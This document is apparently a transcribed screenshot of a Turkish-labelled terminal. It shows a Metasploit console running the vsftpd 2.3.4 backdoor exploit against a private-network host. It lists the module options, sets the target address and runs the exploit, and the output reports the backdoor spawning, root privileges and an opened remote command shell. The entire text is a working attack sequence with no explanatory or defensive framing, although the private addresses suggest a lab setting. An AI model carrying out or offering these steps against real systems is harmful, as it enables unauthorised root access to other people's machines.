 Uçbirim
Dosya Düzenle Görünüm Ara Uçbirim Yardım
msf exploit(vsftpd_234_backdoor) >
msf exploit(vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  21               yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.164.128
RHOST => 192.168.164.128
msf exploit(vsftpd_234_backdoor) > run
[*] 192.168.164.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.164.128:21 - USER: 331 Please specify the password.
[+] 192.168.164.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.164.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.164.1:44593 -> 192.168.164.128:6200) at
 2017-04-17 23:26:37 +0300